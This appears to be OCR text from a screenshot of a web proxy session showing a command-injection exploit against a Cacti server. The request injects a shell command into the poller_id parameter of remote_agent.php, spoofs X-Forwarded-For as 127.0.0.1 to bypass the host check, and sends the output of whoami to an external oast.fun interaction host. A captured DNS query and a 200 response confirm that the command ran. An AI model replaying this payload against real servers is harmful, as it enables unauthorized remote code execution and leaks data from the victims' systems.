 Request
Pretty Raw Hex Hackvertor \n
1 GET /cacti/remote_agent.php?action=polldata&poller_id=
;ping%20-c%202%20`whoami`.ccsy8s32vtc0000x5nagg8rbpbyyyyyyj.oast.fun&host_id=2&
local_data_ids[]=6 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 U; Linux armv6l; rv 1.8.1.5pre) Gecko/20070619
Minimo/0.020
4 Accept-Charset: utf-8
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 X-Forwarded-For: 127.0.0.1
8
9
Request
Copy
;; opcode: QUERY, status: NOERROR, id: 960
;; flags: cd; QUERY: 1, ANSWER: 0, AUTHORITY: 0,
;; QUESTION SECTION:
;apache.ccsy8s32vtc0000x5nagg8rbpbyyyyyyj.oast.fun. IN A
Response
Copy
;; opcode: QUERY, status: NOERROR, id: 960
;; flags: qr aa cd; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADD
;; QUESTION SECTION:
;apache.ccsy8s32vtc0000x5nagg8rbpbyyyyyyj.oast.fun. IN A
;; ANSWER SECTION:
apache.ccsy8s32vtc0000x5nagg8rbpbyyyyyyj.oast.fun. 3600
;; AUTHORITY SECTION:
apache.ccsy8s32vtc0000x5nagg8rbpbyyyyyyj.oast.fun. 3600
apache.ccsy8s32vtc0000x5nagg8rbpbyyyyyyj.oast.fun. 3600
;; ADDITIONAL SECTION:
ns1.oast.fun. 3600 IN A 206.189.156.69
ns2.oast.fun. 3600 IN A 206.189.156.69
Response
Pretty Raw Hex Render JQ Hackvertor
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Dec 2022 06:28:57 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Last-Modified: Wed, 07 Dec 2022 06:28:57 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self' data: blob:;
'unsafe-inline' ; script-src 'self' 'unsafe-inline' ; frame-ancesto
worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Set-Cookie: Cacti=6c1ead00f84500f70f1475a5e8260240; path=/cacti/; Ht
SameSite=Strict
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Pragma: no-cache
13 Content-Length: 65
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
16
17 [{"value":"0.208","rrd_name":"polling_time","local_data_id":"6"}]